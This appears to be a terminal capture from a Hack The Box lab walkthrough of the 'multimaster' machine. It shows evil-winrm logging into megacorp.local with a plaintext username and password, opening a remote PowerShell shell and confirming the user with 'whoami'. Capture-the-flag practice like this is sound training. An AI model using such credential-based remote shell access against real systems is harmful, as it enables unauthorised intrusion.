 ┌──(kali㉿kali)-[~/htb/multimaster]
└─$ evil-winrm -u 'jorden' -p rainforest786 -i megacorp.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami
megacorp\jorden
*Evil-WinRM* PS C:\Users\jorden\Documents>